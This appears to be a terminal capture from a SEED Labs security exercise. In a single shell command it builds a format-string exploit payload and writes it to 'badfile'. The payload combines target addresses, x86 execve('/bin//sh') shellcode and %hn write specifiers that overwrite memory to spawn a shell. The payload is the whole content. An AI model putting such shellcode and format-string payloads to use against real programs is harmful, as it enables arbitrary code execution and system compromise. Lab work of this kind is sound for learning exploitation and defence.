 [06/25/21]seed@VM:~/.../code$ echo $(printf "\xce\xeb\xff\xbf\xcc\xeb\xff\xbf\x3
1\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80")%49119c%1
7\$hn%11245c%18\$hn > badfile
[06/25/21]seed@VM:~/.../code$